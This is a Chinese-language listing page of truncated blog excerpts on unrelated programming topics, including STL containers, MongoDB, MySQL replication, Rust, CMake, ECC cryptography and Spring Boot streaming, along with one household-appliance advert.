
STL中的容器适配器 一、容器适配器1、什么是容器适配器2、STL标准库中的容器适配器 二、stack的模拟实现1、stack的简单介绍2、栈的模拟实现 三、queue的模拟实现1、queue的简单介绍2、queue的模拟实现 四、priority_queue的模拟实现1、priority_queue的简单介绍2、priority_qu…...

MongoDB 聚合管道中使用算术表达式运算符
算术表达式运算符主要用于实现数字之间的算术运算,主要包含了对加、减、乘、除、余数、截取、舍入等算术操作。 下面我们进行详细介绍: 一、准备数据 初始化商品数据 db.goods.insertMany([{ "_id": 1, name: "薯片", size: &q…...

代码随想录算法训练营第四十三天-动态规划5|1049. 最后一块石头的重量 II , 494. 目标和 , 474.一和零
最后一块石头重量转化为将一个集合分隔成两个集合,两个集合之间的差值最小,就是最后剩下最小的石头重量。这里可以求集合的一个平均值,如果正好等于平均值,说明可以抵消,这时候重量为0,如果不行,…...

《淘宝网店》:计算总收益
目录 一、题目 二、思路 1、当两个年份不一样的时候 (1)from年剩余之后的收益 (2)中间年份的全部收益 (3)to年有的收益 2、同一个年份 三、代码 详细注释版本: 简化注释版本ÿ…...

2023年03月青少年软件编程C语言一级真题答案——持续更新.....
1.字符长方形 给定一个字符,用它构造一个长为4个字符,宽为3个字符的长方形,可以参考样例输出。 时间限制:1000 内存限制:65536 输入 输入只有一行, 包含一个字符。 输出 该字符构成的长方形,长4个字符,宽3个字符。 样例输入 * 样例输出 **** **** ****#include<bi…...

家用洗地机好用吗?好用的洗地机分享
洗地机是一种高效、节能、环保的清洁设备,广泛应用于各种场所的地面清洁工作。它不仅可以快速清洁地面,还可以有效去除污渍、油渍等难以清洁的污染物,让地面恢复光洁如新的状态。同时,洗地机还可以减少清洁人员的劳动强度…...
《分解因数》:质因数分解
目录 一、题目: 二、思路: 三、代码: 一、题目: 分解因数 《分解因数》题目链接 所谓因子分解,就是把给定的正整数a,分解成若干个素数的乘积,即 a a1 a2 a3 ... an,并且 1 < a1…...


(排序10)归并排序的外排序应用(文件排序)
TIPS 在一些文件操作函数当中,fputc与fgetc这两个函数都是针对字符的,如果说你需要往文件里面去放入整形啊等等,不是字符的类型,这时候就用fprintf,fscanf在参数里面数据类型控制一下就可以。但是话说回来,…...


浅谈根号分治与分块
文章目录 1. 根号分治哈希冲突 2. 线性分块引入教主的魔法[CQOI2011] 动态逆序对[国家集训队] 排队[HNOI2010] 弹飞绵羊蒲公英 1. 根号分治 哈希冲突 题目1 n n n 个数, m m m 次操作。操作 1 为修改某一个数的值,操作 2 为查询所有满足下标模 x x x …...


(OpenAI)ChatGPT注册登录常见问题错误代码及其解决方法
在使用 ChatGPT 的时候我们可能会碰到一些错误的代码,本文统一来介绍一下每一种错误以及解决方法。 错误代码1. 不能在当前国家使用 出现场景:一般在注册或登录的时候会出现。 原因:主要是ChatGPT检测到当前访问所在的地区不允许访问导致。 …...


MySQL主从复制、读写分离(MayCat2)实现数据同步
文章目录 1.MySQL主从复制原理。2.实现MySQL主从复制(一主两从)。3.基于MySQL一主两从配置,完成MySQL读写分离配置。(MyCat2) 1.MySQL主从复制原理。 MySQL主从复制是一个异步的复制过程,底层是基于Mysql数…...

Linux 云服务器好用吗?(解读Linux云服务器的特点优势)
如今,云计算越来越受欢迎,许多公司正在将业务转移到那里。企业向云过渡的主要原因是它提供的众多服务,包括安全和充足的存储、数据库、服务器和其他关键元素。 作为相对前|沿的技术之一,云建立在虚拟服务器上。Linux 服务器…...

研读Rust圣经解析——Rust learn-8(match,if-let简洁控制流,包管理)
研读Rust圣经解析——Rust learn-8(match,if-let简洁控制流,包管理) matchother和占位符_区别 easy matchenum matchno valuematch inner Option matchmore better way if-let整洁控制包管理模块(mod)拆分声明modpub公开use展开引用拆解模块结…...

G8期刊《全体育》期刊简介及投稿要求
G8期刊《全体育》期刊简介及投稿要求 《全体育》是由湖南体育产业集团有限公司主管、体坛传媒集团股份有限公司主办、中教体育 出版发行的体育综合性期刊。 主管:湖南体育产业集团有限公司 主办:体坛传媒集团股份有限公司 国内刊号:CN4…...

数据结构和算法学习记录——层序遍历(层次遍历)、二叉树遍历的应用(输出二叉树中的叶节点、求二叉树的高度、二元运算表达式树及其遍历、由两种遍历序列确定二叉树)
目录 层序遍历 思路图解 代码实现 二叉树遍历的应用 输出二叉树中的叶节点 代码实现 求二叉树的高度 思路图解 代码实现 二元运算表达式树及其遍历 由两种遍历序列确定二叉树 层序遍历 层序遍历可以通过一个队列来实现,其基本过程为: 先根…...
、查询、删除数据库等操作解析(Cypher语句))
【Neo4j数据库】图数据库_Neo4j增加节点(关系)、查询、删除数据库等操作解析(Cypher语句)
【Neo4j数据库】图数据库_Neo4j增加节点(关系)、查询、删除操作解析(Cypher语句) 文章目录 【Neo4j数据库】图数据库_Neo4j增加节点(关系)、查询、删除操作解析(Cypher语句)1. 介绍2…...

MPNet:旋转机械轻量化故障诊断模型详解python代码复现
目录 一、问题背景与挑战 二、MPNet核心架构 2.1 多分支特征融合模块(MBFM) 2.2 残差注意力金字塔模块(RAPM) 2.2.1 空间金字塔注意力(SPA) 2.2.2 金字塔残差块(PRBlock) 2.3 分类器设计 三、关键技术突破 3.1 多尺度特征融合 3.2 轻量化设计策略 3.3 抗噪声…...

大话软工笔记—需求分析概述
需求分析,就是要对需求调研收集到的资料信息逐个地进行拆分、研究,从大量的不确定“需求”中确定出哪些需求最终要转换为确定的“功能需求”。 需求分析的作用非常重要,后续设计的依据主要来自于需求分析的成果,包括: 项目的目的…...
)
椭圆曲线密码学(ECC)
一、ECC算法概述 椭圆曲线密码学(Elliptic Curve Cryptography)是基于椭圆曲线数学理论的公钥密码系统,由Neal Koblitz和Victor Miller在1985年独立提出。相比RSA,ECC在相同安全强度下密钥更短(256位ECC ≈ 3072位RSA…...
)
Spring Boot 实现流式响应(兼容 2.7.x)
在实际开发中,我们可能会遇到一些流式数据处理的场景,比如接收来自上游接口的 Server-Sent Events(SSE) 或 流式 JSON 内容,并将其原样中转给前端页面或客户端。这种情况下,传统的 RestTemplate 缓存机制会…...

3.3.1_1 检错编码(奇偶校验码)
从这节课开始,我们会探讨数据链路层的差错控制功能,差错控制功能的主要目标是要发现并且解决一个帧内部的位错误,我们需要使用特殊的编码技术去发现帧内部的位错误,当我们发现位错误之后,通常来说有两种解决方案。第一…...

CMake基础:构建流程详解
目录 1.CMake构建过程的基本流程 2.CMake构建的具体步骤 2.1.创建构建目录 2.2.使用 CMake 生成构建文件 2.3.编译和构建 2.4.清理构建文件 2.5.重新配置和构建 3.跨平台构建示例 4.工具链与交叉编译 5.CMake构建后的项目结构解析 5.1.CMake构建后的目录结构 5.2.构…...

Java - Mysql数据类型对应
Mysql数据类型java数据类型备注整型INT/INTEGERint / java.lang.Integer–BIGINTlong/java.lang.Long–––浮点型FLOATfloat/java.lang.FloatDOUBLEdouble/java.lang.Double–DECIMAL/NUMERICjava.math.BigDecimal字符串型CHARjava.lang.String固定长度字符串VARCHARjava.lang…...

uniapp中使用aixos 报错
问题: 在uniapp中使用aixos,运行后报如下错误: AxiosError: There is no suitable adapter to dispatch the request since : - adapter xhr is not supported by the environment - adapter http is not available in the build 解决方案&…...

python执行测试用例,allure报乱码且未成功生成报告
allure执行测试用例时显示乱码:‘allure’ �����ڲ����ⲿ���Ҳ���ǿ�&am…...

【分享】推荐一些办公小工具
1、PDF 在线转换 https://smallpdf.com/cn/pdf-tools 推荐理由:大部分的转换软件需要收费,要么功能不齐全,而开会员又用不了几次浪费钱,借用别人的又不安全。 这个网站它不需要登录或下载安装。而且提供的免费功能就能满足日常…...
